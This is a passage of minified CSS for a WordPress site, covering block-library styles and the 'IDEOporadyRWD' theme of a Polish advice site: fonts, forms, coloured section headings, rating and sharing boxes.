.wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}@font-face{font-display:swap;font-family:'cantoraoneregular';src:url(/wp-content/themes/IDEOporadyRWD/font/cantoraone-regular-webfont.eot);src:url('/wp-content/themes/IDEOporadyRWD/font/cantoraone-regular-webfont.eot?#iefix') format('embedded-opentype'),url(/wp-content/themes/IDEOporadyRWD/font/cantoraone-regular-webfont.woff) format('woff'),url(/wp-content/themes/IDEOporadyRWD/font/cantoraone-regular-webfont.ttf) format('truetype'),url('/wp-content/themes/IDEOporadyRWD/font/cantoraone-regular-webfont.svg#cantoraoneregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'graduateregular';src:url(/wp-content/themes/IDEOporadyRWD/font/graduate-regular-webfont.eot);src:url('/wp-content/themes/IDEOporadyRWD/font/graduate-regular-webfont.eot?#iefix') format('embedded-opentype'),url(/wp-content/themes/IDEOporadyRWD/font/graduate-regular-webfont.woff) format('woff'),url(/wp-content/themes/IDEOporadyRWD/font/graduate-regular-webfont.ttf) format('truetype'),url('/wp-content/themes/IDEOporadyRWD/font/graduate-regular-webfont.svg#graduateregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'robotoslabregular';src:url(/wp-content/themes/IDEOporadyRWD/font/RobotoSlab-Regular.eot);src:url('/wp-content/themes/IDEOporadyRWD/font/RobotoSlab-Regular.eot?#iefix') format('embedded-opentype'),url(/wp-content/themes/IDEOporadyRWD/font/RobotoSlab-Regular.woff) format('woff'),url(/wp-content/themes/IDEOporadyRWD/font/RobotoSlab-Regular.ttf) format('truetype'),url('/wp-content/themes/IDEOporadyRWD/font/RobotoSlab-Regular.svg#robotoslabregular') format('svg');font-weight:400;font-style:normal}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:'Roboto Slab',serif;font-size:102%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}body,button,input,select,textarea{color:#4c4c4b;font-family:Tahoma;font-size:12px;line-height:26px;text-align:justify}body{background:#fff}h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 5px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:32px;line-height:1.8}h2{font-size:20px;line-height:1.7}h3{font-size:16px;line-height:1.4}h4{font-size:20px;line-height:1.4}h5{font-size:18px;line-height:1.4}h6{font-size:16px;line-height:1.4}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}p{margin-bottom:2em}ul,ol{margin:0 0 1.5em 25px}li.category ul{padding:10px!important;margin:0!important}ul{list-style:disc;list-style-position:inside}ol{list-style:decimal;margin-left:25px}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}b,strong{font-weight:700}dfn,cite,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#fff0;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%}code,kbd,tt,var,.form-allowed-tags{font:12px/18px Arial;color:#adada8}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 15px;width:100%}th{font-weight:700;border:1px solid #c5c5c5;padding:8px 6px}td{border:1px solid #c5c5c5;padding:8px 6px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,html input[type="button"],input[type="reset"],input[type="submit"],.comment-reply-link{background-color:#ff6803;border:none;color:#fff;cursor:pointer;-webkit-appearance:button;font:18px/20px 'cantoraoneregular';padding:8px 20px;text-transform:uppercase}button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb #bbb;box-shadow:inset 0 2px 3px rgb(0 0 0 / .15);box-shadow:inset 0 2px 2px rgb(0 0 0 / .15)}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=email],textarea{color:#111;border-top:1px solid #bfbfbf;border-bottom:1px solid #e8e8e8;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;font-size:12px;font-family:'Roboto Slab',serif}input[type=text]:focus,input[type=email]:focus,textarea:focus{color:#bfbfbf;outline-color:#FF6803;border:1px solid #FF6803}input[type=text],input[type=email]{padding:4px 6px}textarea{overflow:auto;padding-left:8px 10px;vertical-align:top;width:98%}a{color:#FF6803;text-decoration:none}a:visited{color:#FF6803}a:hover,a:focus,a:active{color:#274727}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.clear{clear:both}.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.category .responsive,.category .a-single a img{max-width:100%}.front-sidebar li,.category-sidebar>li.category.marg-null{margin-bottom:0;padding:0}.category-sidebar1>li.category .a-single img.responsive,.category-sidebar1>li.category .a-single img,.category-sidebar>li.category .a-single img{max-width:100%}.entry-meta{clear:both}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.entry-content,.entry-summary{margin:28px 0}.page-links{clear:both;margin:0 0 1.5em}.entry-content ul li{color:#000}.entry-content ul li span{color:#000}.entry-content ul:not(.links){list-style-position:outside;padding-left:10px}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.site-header img,.entry-content img,.comment-content img,.widget img{max-width:100%}.site-header img,.entry-content img,img[class*="align"],img[class*="wp-image-"]{height:auto}.site-header img,.entry-content img,img.size-full{max-width:100%;width:auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.single .entry-content h2>*{display:none}.single .entry-content h2{padding:15px 21px 8px 0;font:25px/20px 'Roboto Slab';font-weight:400;display:inline-block;position:relative;margin:35px 0 7px 0;color:#151515}.entry-content p{margin-bottom:0!important;color:#151515}.single-post .entry-content p{font-size:16px;font-family:'Tahoma';line-height:27px;text-align:left;padding-bottom:15px}.single-post .entry-content .bbp-template-notice p{font-size:inherit}.single-post .entry-content ul,.single-post .entry-content li{font-size:16px;font-family:'Tahoma';line-height:27px;margin-bottom:0}.title-before-picture{font-size:18px;font-family:'Roboto Slab';line-height:28px;text-align:left}.title-before-picture p{margin-bottom:25px}div.liczba_komentarzy{font-size:18px;font-family:Roboto Slab;margin-bottom:30px;color:#151515}div.liczba_komentarzy span{color:#ff6803}.home h2{border-top:none;border-left:none}.wp-caption{max-width:100%}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.5em}.wp-caption img{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center!important}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:13px!important;color:#8e8e8e}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}embed,iframe,object{max-width:100%}.site-content .site-navigation{margin:0 0 1.5em;overflow:hidden}.site-content .nav-previous{float:left;width:50%}.site-content .nav-next{float:right;text-align:right;width:50%}.site-branding{float:left;margin-top:29px}#searchform{position:relative;float:right;background-color:#fff0;margin-top:91px}input[type=submit]{outline:0}input#submitbtn{float:left;padding:3px;margin-top:6px;height:28px;background:#fff0;text-transform:lowercase;font-family:'Roboto Slab',serif;font-size:24px;font-weight:100}input#searchbtn{position:absolute;float:right;width:38px;height:38px;padding:0;right:0;background:#fff0}input#searchbtn:focus{outline:0}.home #searchform input[type=text],.category #searchform input[type=text]{display:block;background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:left;padding:10px 16px;border:1px solid #fff}#searchform input[type=text]{background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:left;min-width:300px;padding:10px 16px;border:1px solid #fff;color:#fff}#searchform input[type=text]:focus{border:1px solid #FF6803}.title-top{font-family:'Roboto Slab',serif;text-transform:lowercase;font-size:57px;font-weight:100;letter-spacing:1px;display:block;margin-bottom:38px}.first{text-transform:capitalize;font-weight:400}.title-bottom{display:block;text-transform:none;font-family:'Roboto Slab',serif;clear:both;font-size:15px;font-weight:400;margin-left:1px;letter-spacing:-.5px;line-height:21px;position:relative}.title-bottom:after{content:url(/wp-content/themes/IDEOporadyRWD/images/colorline.png);position:relative;top:29px;left:-270px}.site-branding .site-title{font-size:0;line-height:0;*text-align:center;padding-top:42px}.fb_iframe_widget{border:0 solid #e5e5ea;padding:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-khtml-border-radius:2px;margin-bottom:30px}.widget_meta .widget-title,.widget_archive .widget-title,.widget_categories .widget-title{color:#454545}.widget_recent_comments .widget-title{color:#00a8ee}.widget.widget_recent_comments ul li a:hover{color:#00a8ee}.right-sidebar .widget.widget_recent_entries ul li,.right-sidebar .widget.widget_recent_entries ul li:first-child,.right-sidebar .widget.widget_recent_comments ul li,.right-sidebar .widget.widget_recent_comments ul li:first-child{border:none}.right-sidebar .widget.widget_recent_entries ul li a,.right-sidebar .widget.widget_recent_comments ul li a{font:bold 12px/14px Arial}.right-sidebar .widget.widget_recent_entries ul li,.right-sidebar .widget.widget_recent_comments ul li{line-height:14px}.right-sidebar .widget.widget_recent_entries ul,.right-sidebar .widget.widget_recent_comments ul{padding:0 0 5px}.widget_recent_entries img{float:left;margin-right:10px;max-width:74px;overflow:hidden}.widget_recent_entries li{clear:both;1 overflow:hidden}.site-content h1{clear:none}.post{clear:both;overflow:hidden}.post hr{background-color:#ff6803;margin-bottom:0;margin-top:10px}article:last-of-type hr{visibility:hidden;margin-bottom:20px}.site-content{padding-top:30px}#reply-title span{float:left;text-transform:uppercase;color:#fff;background-color:#FF6803;padding:7px 16px 6px}#reply-title{overflow:hidden}#reply-title a{color:#fff}.no-border{border:none}.comment-form label{color:#000;font:12px/18px Arial;width:128px;float:left;padding-top:4px}.comment-form-comment textarea{width:601px;height:103px}.comment-form p{margin-bottom:11px}.comment-notes{color:#000;padding-top:2px;padding-bottom:10px}.social-ico-content{float:left;padding-top:10px;padding-left:10px}.social-ico{float:left;width:16px;height:20px}.googleplus-ico{background:url(/wp-content/themes/IDEOporadyRWD/images/list.png) no-repeat -2060px -18px}.facebook-ico{background:url(/wp-content/themes/IDEOporadyRWD/images/list.png) no-repeat -2076px -18px}.googleplus-ico:hover{background-position:-2009px -18px}.facebook-ico:hover{background-position:-2025px -18px}.blue-title{border-bottom:1px solid #0073ad;font:18px/20px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:26px}.blue-title span{background-color:#0073ad;color:#FFF;float:left;padding:4px 16px 3px;text-transform:uppercase;font-weight:600}.orange-title{border-bottom:1px solid #FF6803;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:26px}.orange-title span{background-color:#FF6803;color:#FFF;float:left;padding:10px 19px 3px;text-transform:uppercase;font-weight:600}.green-title{border-bottom:1px solid #8cb625;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:26px}.green-title span{background-color:#8cb625;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase;font-weight:600}.brown-title{border-bottom:1px solid #C37A2E;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:26px}.brown-title span{background-color:#C37A2E;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase;font-weight:600}.orange2-title{border-bottom:1px solid #FF6803;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin:0!important}.photo{clear:both;float:left;margin-bottom:20px}.opis{width:506px;float:right;margin-bottom:20px}.orange2-title span{background-color:#FF6803;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase}.pytania .violet-title{border-bottom:1px solid #bc218e;font:16px 'cantoraoneregular';clear:both;overflow:hidden}.pytania .violet-title span{background-color:#bc218e;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase;font-weight:600}.violet-title{border-bottom:1px solid #bc218e;font:16px 'cantoraoneregular';clear:both;overflow:hidden}.violet-title span{background-color:#bc218e;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase;font-weight:600}.red-title{border-bottom:1px solid #bc2121;font:16px 'cantoraoneregular';clear:both;overflow:hidden}.red-title span{background-color:#bc2121;color:#FFF;float:left;padding:9px 20px;text-transform:uppercase;font-weight:600}.pytania h2{margin:0}.orange-title span:before{content:url(/wp-content/themes/IDEOporadyRWD/images/nowosc.png);float:left;margin-left:-5px;margin-top:-7px;height:33px;width:45px}.random-posts{margin-top:26px}.SWBOC_Widget{padding:18px 21px 1px}.SWBOC_Widget .widget-title{color:#8f07a8;margin-bottom:23px}.SWBOC_Widget img{margin-bottom:8px}a.desc-button{font:14px/18px 'cantoraoneregular';color:#fff;background-color:#8f07a8;padding:5px 10px;display:block;clear:both;margin:0 10px;text-align:center}.line{background:#e3e2e2;height:1px;width:100%;*position:absolute;*top:0;*right:0}.loginRadiusHorizontalSharing.lrshare_interfacehorizontal li{padding:30px}.bottomSocial{float:right;*width:356px}.bottomSocial ul{list-style-type:none!important;margin-right:0!important;top:55px;right:-10px;padding:28px 20px 32px 20px!important;border:none!important;background:#3b3b3b!important;position:relative}.bottomSocial ul:before{content:"PODAJ DALEJ";padding:9px 15px 5px 15px}.bottomSocial ul:before,.ratingblock:before,#disqus_thread:before{font:18px/20px 'cantoraoneregular';font-weight:400;color:#fff;background:#ff6803;position:absolute;left:0;bottom:100%}.ratingblock{background:#3b3b3b!important;top:60px;width:320px;height:85px;padding:20px 15px 30px 15px;position:relative}.ratingblock:before{content:"OCEŃ TĘ PORADĘ";padding:9px 16px 5px 15px}.ratingtext{position:absolute;top:25px;right:13px;font-size:12px;display:block;text-align:center;line-height:15px;width:20%;color:#fff;padding-left:10px;padding-top:0!important}.ratingstarsinline{margin-right:15px;margin-top:5px}#disqus_thread{margin-top:87px;position:relative;border-top:2px solid #ff6803;*margin-bottom:40px}#disqus_thread:before{content:"DODAJ KOMENTARZ";padding:9px 19px 7px 17px;*margin-bottom:20px}#dsq-2{margin-top:16px}.gdsr-blue .starsbar.gdsr-size-46 a:hover{background:url(/wp-content/themes/IDEOporadyRWD/stars/blue/stars46.png) repeat-x 0 -45px!important}.index-wide{margin-top:100px}#primary .product-description .lrshare_interfacehorizontal{display:none!important}#primary .product-description .loginRadiusVerticalSharing.lrcounter-vertical-vertical{display:none!important}.kategorie{margin-top:14px}.kategorie a:hover{color:#8cb625}.kategorie img{margin-bottom:3px}.kategorie .tytuly{width:232px;float:left}.kategorie .tytuly a.more:hover{text-decoration:underline}.kategorie h3{background:#8cb625;color:#fff;padding:18px 0;text-align:center;position:absolute;top:0;width:100%;line-height:1.4em;font-size:16px}.row{display:table-row;height:41px;margin:auto}.tytuly{display:table;height:190px;max-width:230px}.tytuly p{color:#151515;display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:230px!important}.tytuly 